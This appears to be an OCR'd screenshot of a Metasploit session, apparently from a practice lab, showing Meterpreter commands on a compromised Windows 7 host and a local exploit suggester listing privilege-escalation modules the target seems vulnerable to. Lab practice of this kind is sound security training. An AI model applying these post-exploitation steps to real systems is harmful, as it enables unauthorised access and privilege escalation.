 Nov 23 10:32 PM 37% 0.9 6 KB/s 99%
msfconsole
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > getuuid
[-] Unknown command: getuuid. Did you mean getuid? Run the help command for more details.
meterpreter > getuid
Server username: Dark-PC\Dark
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.48.171.83 - Collecting local exploits for x86/windows...
[*] 10.48.171.83 - 268 exploit checks are being tried...
[+] 10.48.171.83 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable. Windows 7 Service Pack 1 appears vulnerable
[+] 10.48.171.83 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable. Version Windows 7 Service Pack 1 appears vulnerable
[+] 10.48.171.83 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 7/Windows
Server 2008 R2 build detected!
[+] 10.48.171.83 - exploit/windows/local/ikeext_service: The target appears to be vulnerable. Target appears vulnerable
[+] 10.48.171.83 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated. Target OS Windows 7 (6.1 Build 7601, Service P
ack 1). matches a vulnerable version
[+] 10.48.171.83 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable. Revision 17514 appears vulnerable
[+] 10.48.171.83 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable. Revision 17514 appears vulnerable
[+] 10.48.171.83 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable. Revision 17514 appears vulnerable
[+] 10.48.171.83 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable. Revision 17514 appears vulnerable
[+] 10.48.171.83 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable. Revision 17514 appears vulnerable
[+] 10.48.171.83 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable. Revision 17514 appears vulnerable
[+] 10.48.171.83 - exploit/windows/local/tokenmagic: The target appears to be vulnerable. Version Windows 7 Service Pack 1 appears vulnerable
[+] 10.48.171.83 - exploit/windows/persistence/bits: The target is vulnerable. Likely exploitable
[*] Running check method for exploit 50 / 66
sudo openvpn ap-south-1-HackerPrabin-regular.ovpn msfconsole